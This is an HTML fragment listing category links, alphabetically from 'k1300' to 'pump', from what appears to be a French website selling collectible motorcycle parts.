	<li class="cat-item cat-item-6520"><a href="https://motodecollectionpieces.org/category/k1300/" >k1300</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://motodecollectionpieces.org/category/k750/" >k750</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://motodecollectionpieces.org/category/kamikaze/" >kamikaze</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://motodecollectionpieces.org/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://motodecollectionpieces.org/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://motodecollectionpieces.org/category/keanu/" >keanu</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://motodecollectionpieces.org/category/kenji/" >kenji</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://motodecollectionpieces.org/category/kick/" >kick</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://motodecollectionpieces.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://motodecollectionpieces.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://motodecollectionpieces.org/category/kitensemble/" >kitensemble</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://motodecollectionpieces.org/category/klaxon/" >klaxon</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://motodecollectionpieces.org/category/knex/" >knex</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://motodecollectionpieces.org/category/koehler/" >koehler</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://motodecollectionpieces.org/category/kundo/" >kundo</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://motodecollectionpieces.org/category/kurbelwelle/" >kurbelwelle</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://motodecollectionpieces.org/category/kymko/" >kymko</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://motodecollectionpieces.org/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://motodecollectionpieces.org/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://motodecollectionpieces.org/category/lambretta/" >lambretta</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://motodecollectionpieces.org/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://motodecollectionpieces.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://motodecollectionpieces.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://motodecollectionpieces.org/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://motodecollectionpieces.org/category/laverda/" >laverda</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://motodecollectionpieces.org/category/leatt/" >leatt</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://motodecollectionpieces.org/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://motodecollectionpieces.org/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://motodecollectionpieces.org/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://motodecollectionpieces.org/category/leur/" >leur</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://motodecollectionpieces.org/category/leve/" >leve</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://motodecollectionpieces.org/category/leve-vitre/" >lève-vitre</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://motodecollectionpieces.org/category/levier/" >levier</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://motodecollectionpieces.org/category/literally/" >literally</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://motodecollectionpieces.org/category/lixadeira/" >lixadeira</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://motodecollectionpieces.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://motodecollectionpieces.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://motodecollectionpieces.org/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://motodecollectionpieces.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://motodecollectionpieces.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://motodecollectionpieces.org/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://motodecollectionpieces.org/category/ludovico/" >ludovico</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://motodecollectionpieces.org/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://motodecollectionpieces.org/category/lumber/" >lumber</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://motodecollectionpieces.org/category/m538855/" >m538855</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://motodecollectionpieces.org/category/m7714147/" >m7714147</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://motodecollectionpieces.org/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://motodecollectionpieces.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://motodecollectionpieces.org/category/magasin/" >magasin</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://motodecollectionpieces.org/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-6714"><a href="https://motodecollectionpieces.org/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://motodecollectionpieces.org/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://motodecollectionpieces.org/category/maico/" >maico</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://motodecollectionpieces.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://motodecollectionpieces.org/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://motodecollectionpieces.org/category/maitre/" >maître</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://motodecollectionpieces.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://motodecollectionpieces.org/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://motodecollectionpieces.org/category/malaguti/" >malaguti</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://motodecollectionpieces.org/category/malossi/" >malossi</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://motodecollectionpieces.org/category/malossikit/" >malossikit</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://motodecollectionpieces.org/category/mandille/" >mandille</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://motodecollectionpieces.org/category/manette/" >manette</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://motodecollectionpieces.org/category/mans/" >mans</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://motodecollectionpieces.org/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://motodecollectionpieces.org/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://motodecollectionpieces.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://motodecollectionpieces.org/category/marche/" >marche</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://motodecollectionpieces.org/category/marchepieds/" >marchepieds</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://motodecollectionpieces.org/category/marmite/" >marmite</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://motodecollectionpieces.org/category/marmitte/" >marmitte</a>
</li>
	<li class="cat-item cat-item-6748"><a href="https://motodecollectionpieces.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://motodecollectionpieces.org/category/martinkawasaki/" >martinkawasaki</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://motodecollectionpieces.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://motodecollectionpieces.org/category/mash/" >mash</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://motodecollectionpieces.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://motodecollectionpieces.org/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://motodecollectionpieces.org/category/mathias/" >mathias</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://motodecollectionpieces.org/category/maxi/" >maxi</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://motodecollectionpieces.org/category/mayenne/" >mayenne</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://motodecollectionpieces.org/category/meilleur/" >meilleur</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://motodecollectionpieces.org/category/meilleure/" >meilleure</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://motodecollectionpieces.org/category/melun/" >melun</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://motodecollectionpieces.org/category/menswear/" >menswear</a>
</li>
	<li class="cat-item cat-item-7802"><a href="https://motodecollectionpieces.org/category/merson/" >merson</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://motodecollectionpieces.org/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://motodecollectionpieces.org/category/metrakit/" >metrakit</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://motodecollectionpieces.org/category/meuble/" >meuble</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://motodecollectionpieces.org/category/mf0057/" >mf0057</a>
</li>
	<li class="cat-item cat-item-7709"><a href="https://motodecollectionpieces.org/category/mf1350/" >mf1350</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://motodecollectionpieces.org/category/mf1478/" >mf1478</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://motodecollectionpieces.org/category/microbillage/" >microbillage</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://motodecollectionpieces.org/category/microfiches/" >microfiches</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://motodecollectionpieces.org/category/microtrombe/" >microtrombe</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://motodecollectionpieces.org/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://motodecollectionpieces.org/category/minarelli/" >minarelli</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://motodecollectionpieces.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-7599"><a href="https://motodecollectionpieces.org/category/miniset/" >miniset</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://motodecollectionpieces.org/category/mists/" >mists</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://motodecollectionpieces.org/category/mobilette/" >mobilette</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://motodecollectionpieces.org/category/mobilettes/" >mobilettes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://motodecollectionpieces.org/category/mobylette/" >mobylette</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://motodecollectionpieces.org/category/mobylette-motobecanembk-pot/" >mobylette-motobecanembk-pot</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://motodecollectionpieces.org/category/mobylettes/" >mobylettes</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://motodecollectionpieces.org/category/mobyx/" >mobyx</a>
</li>
	<li class="cat-item cat-item-7866"><a href="https://motodecollectionpieces.org/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://motodecollectionpieces.org/category/moderato/" >moderato</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://motodecollectionpieces.org/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://motodecollectionpieces.org/category/molette/" >molette</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://motodecollectionpieces.org/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://motodecollectionpieces.org/category/monde/" >monde</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://motodecollectionpieces.org/category/monet/" >monet</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://motodecollectionpieces.org/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-6925"><a href="https://motodecollectionpieces.org/category/monnaies/" >monnaies</a>
</li>
	<li class="cat-item cat-item-7356"><a href="https://motodecollectionpieces.org/category/monnaiesvaleurhistorique/" >monnaiesvaleurhistorique</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://motodecollectionpieces.org/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://motodecollectionpieces.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://motodecollectionpieces.org/category/montesa/" >montesa</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://motodecollectionpieces.org/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://motodecollectionpieces.org/category/moped/" >moped</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://motodecollectionpieces.org/category/morceau/" >morceau</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://motodecollectionpieces.org/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://motodecollectionpieces.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://motodecollectionpieces.org/category/moteur/" >moteur</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://motodecollectionpieces.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://motodecollectionpieces.org/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://motodecollectionpieces.org/category/motoart/" >motoart</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://motodecollectionpieces.org/category/motobecane/" >motobecane</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://motodecollectionpieces.org/category/motoconfort/" >motoconfort</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://motodecollectionpieces.org/category/motocycle/" >motocycle</a>
</li>
	<li class="cat-item cat-item-7843"><a href="https://motodecollectionpieces.org/category/motom/" >motom</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://motodecollectionpieces.org/category/motonas/" >motonas</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://motodecollectionpieces.org/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://motodecollectionpieces.org/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://motodecollectionpieces.org/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://motodecollectionpieces.org/category/motos/" >motos</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://motodecollectionpieces.org/category/motosacoches/" >motosacoches</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://motodecollectionpieces.org/category/motul/" >motul</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://motodecollectionpieces.org/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://motodecollectionpieces.org/category/mousses/" >mousses</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://motodecollectionpieces.org/category/moyeu/" >moyeu</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://motodecollectionpieces.org/category/moyeux/" >moyeux</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://motodecollectionpieces.org/category/mozart/" >mozart</a>
</li>
	<li class="cat-item cat-item-7558"><a href="https://motodecollectionpieces.org/category/multivar/" >multivar</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://motodecollectionpieces.org/category/musee/" >musee</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://motodecollectionpieces.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://motodecollectionpieces.org/category/myntra/" >myntra</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://motodecollectionpieces.org/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://motodecollectionpieces.org/category/neffex/" >neffex</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://motodecollectionpieces.org/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://motodecollectionpieces.org/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://motodecollectionpieces.org/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-7680"><a href="https://motodecollectionpieces.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://motodecollectionpieces.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://motodecollectionpieces.org/category/nightscapes/" >nightscapes</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://motodecollectionpieces.org/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://motodecollectionpieces.org/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-8027"><a href="https://motodecollectionpieces.org/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://motodecollectionpieces.org/category/nlinin/" >nlinin</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://motodecollectionpieces.org/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://motodecollectionpieces.org/category/noris/" >noris</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://motodecollectionpieces.org/category/norme/" >norme</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://motodecollectionpieces.org/category/norton/" >norton</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://motodecollectionpieces.org/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://motodecollectionpieces.org/category/nouricette/" >nouricette</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://motodecollectionpieces.org/category/nourrice/" >nourrice</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://motodecollectionpieces.org/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://motodecollectionpieces.org/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://motodecollectionpieces.org/category/nouvelles/" >nouvelles</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://motodecollectionpieces.org/category/novation/" >novation</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://motodecollectionpieces.org/category/objectif/" >objectif</a>
</li>
	<li class="cat-item cat-item-7408"><a href="https://motodecollectionpieces.org/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://motodecollectionpieces.org/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://motodecollectionpieces.org/category/occasion/" >occasion</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://motodecollectionpieces.org/category/occaz/" >occaz</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://motodecollectionpieces.org/category/offre/" >offre</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://motodecollectionpieces.org/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://motodecollectionpieces.org/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://motodecollectionpieces.org/category/option/" >option</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://motodecollectionpieces.org/category/optique/" >optique</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://motodecollectionpieces.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://motodecollectionpieces.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://motodecollectionpieces.org/category/originale/" >originale</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://motodecollectionpieces.org/category/origine/" >origine</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://motodecollectionpieces.org/category/ossa/" >ossa</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://motodecollectionpieces.org/category/outerwear/" >outerwear</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://motodecollectionpieces.org/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://motodecollectionpieces.org/category/outillage/" >outillage</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://motodecollectionpieces.org/category/outils/" >outils</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://motodecollectionpieces.org/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://motodecollectionpieces.org/category/ouverture/" >ouverture</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://motodecollectionpieces.org/category/overused/" >overused</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://motodecollectionpieces.org/category/ow01/" >ow01</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://motodecollectionpieces.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://motodecollectionpieces.org/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://motodecollectionpieces.org/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://motodecollectionpieces.org/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://motodecollectionpieces.org/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://motodecollectionpieces.org/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://motodecollectionpieces.org/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://motodecollectionpieces.org/category/parabole/" >parabole</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://motodecollectionpieces.org/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://motodecollectionpieces.org/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://motodecollectionpieces.org/category/pare-brise/" >pare-brise</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://motodecollectionpieces.org/category/pare-chocs/" >pare-chocs</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://motodecollectionpieces.org/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://motodecollectionpieces.org/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://motodecollectionpieces.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://motodecollectionpieces.org/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-6734"><a href="https://motodecollectionpieces.org/category/pattes/" >pattes</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://motodecollectionpieces.org/category/paughco/" >paughco</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://motodecollectionpieces.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://motodecollectionpieces.org/category/pedale/" >pédale</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://motodecollectionpieces.org/category/pedalier/" >pedalier</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://motodecollectionpieces.org/category/peindre/" >peindre</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://motodecollectionpieces.org/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://motodecollectionpieces.org/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://motodecollectionpieces.org/category/percute/" >percute</a>
</li>
	<li class="cat-item cat-item-7880"><a href="https://motodecollectionpieces.org/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://motodecollectionpieces.org/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://motodecollectionpieces.org/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://motodecollectionpieces.org/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://motodecollectionpieces.org/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://motodecollectionpieces.org/category/phares/" >phares</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://motodecollectionpieces.org/category/phinney-walker/" >phinney-walker</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://motodecollectionpieces.org/category/piaggio/" >piaggio</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://motodecollectionpieces.org/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://motodecollectionpieces.org/category/piece/" >pièce</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://motodecollectionpieces.org/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://motodecollectionpieces.org/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://motodecollectionpieces.org/category/piggies/" >piggies</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://motodecollectionpieces.org/category/pignon/" >pignon</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://motodecollectionpieces.org/category/pilote/" >pilote</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://motodecollectionpieces.org/category/pinasco/" >pinasco</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://motodecollectionpieces.org/category/pinces/" >pinces</a>
</li>
	<li class="cat-item cat-item-7681"><a href="https://motodecollectionpieces.org/category/pins/" >pins</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://motodecollectionpieces.org/category/pipes/" >pipes</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://motodecollectionpieces.org/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://motodecollectionpieces.org/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://motodecollectionpieces.org/category/placca/" >placca</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://motodecollectionpieces.org/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://motodecollectionpieces.org/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://motodecollectionpieces.org/category/plastique/" >plastique</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://motodecollectionpieces.org/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://motodecollectionpieces.org/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://motodecollectionpieces.org/category/pneu/" >pneu</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://motodecollectionpieces.org/category/pneumatiques/" >pneumatiques</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://motodecollectionpieces.org/category/pneus/" >pneus</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://motodecollectionpieces.org/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://motodecollectionpieces.org/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://motodecollectionpieces.org/category/poignee/" >poignée</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://motodecollectionpieces.org/category/poignees/" >poignees</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://motodecollectionpieces.org/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://motodecollectionpieces.org/category/polini/" >polini</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://motodecollectionpieces.org/category/polir/" >polir</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://motodecollectionpieces.org/category/polissage/" >polissage</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://motodecollectionpieces.org/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://motodecollectionpieces.org/category/pont/" >pont</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://motodecollectionpieces.org/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://motodecollectionpieces.org/category/porte-bagage/" >porte-bagage</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://motodecollectionpieces.org/category/porte-bidon/" >porte-bidon</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://motodecollectionpieces.org/category/potence/" >potence</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://motodecollectionpieces.org/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://motodecollectionpieces.org/category/poulie/" >poulie</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://motodecollectionpieces.org/category/pouliemchoires/" >pouliemchoires</a>
</li>
	<li class="cat-item cat-item-7544"><a href="https://motodecollectionpieces.org/category/poulies/" >poulies</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://motodecollectionpieces.org/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://motodecollectionpieces.org/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://motodecollectionpieces.org/category/prester/" >prester</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://motodecollectionpieces.org/category/priscilla/" >priscilla</a>
</li>
	<li class="cat-item cat-item-7884"><a href="https://motodecollectionpieces.org/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://motodecollectionpieces.org/category/processus/" >processus</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://motodecollectionpieces.org/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://motodecollectionpieces.org/category/propos/" >propos</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://motodecollectionpieces.org/category/protections/" >protections</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://motodecollectionpieces.org/category/protege/" >protege</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://motodecollectionpieces.org/category/proteges/" >proteges</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://motodecollectionpieces.org/category/pump/" >pump</a>
</li>
